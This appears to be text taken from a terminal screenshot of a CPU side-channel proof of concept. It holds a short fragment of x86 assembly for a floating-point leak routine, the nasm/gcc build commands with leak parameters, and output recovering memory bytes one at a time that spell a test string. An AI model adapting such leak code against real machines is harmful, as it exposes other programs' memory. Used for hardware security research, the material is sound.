 Vaults SFTP i7-9700k
cmp rax, 0
je fp_leak_arch
LEAK rdi, rsi
fp_leak_arch:
;Restore used xmm registers
movdqu xmm0, [fp_regs]
movdqu xmm1, [fp_regs+64]
ret
❯ vim fp.S
❯ make
nasm -f elf64 fp.S -o fp.o -I ../../common -DSTRIDE=0x400 -DSTRIDE_LOG=10 -DLEAK_SIZE=256 -DLEAK_SIZE_LOG=8 -DITER=1000
gcc leak.c -o leak fp.o -I ../../common -no-pie -DSTRIDE=0x400 -DSTRIDE_LOG=10 -DLEAK_SIZE=256 -DLEAK_SIZE_LOG=8 -DITER=1000
❯ ls
fp.o fp.S leak leak.c Makefile
❯ ./leak
0x0000000000402028 :
00001000: 54 (T)
0x0000000000402029 :
00001000: 68 (h)
0x000000000040202a :
00001000: 69 (i)
0x000000000040202b :
00001000: 73 (s)
0x000000000040202c :
00001000: 20 ( )
0x000000000040202d :
00001000: 69 (i)
0x000000000040202e :
00001000: 73 (s)
0x000000000040202f :
00001000: 20 ( )
0x0000000000402030 :
00001000: 61 (a)
0x0000000000402031 :
00001000: 20 ( )
0x0000000000402032 :
00001000: 74 (t)
0x0000000000402033 :
00001000: 65 (e)
0x0000000000402034 :
00001000: 73 (s)
0x0000000000402035 :
00001000: 74 (t)
0x0000000000402036 :
00001000: 20 ( )
0x0000000000402037 :
00001000: 74 (t)
0x0000000000402038 :
00001000: 6f (o)
0x0000000000402039 :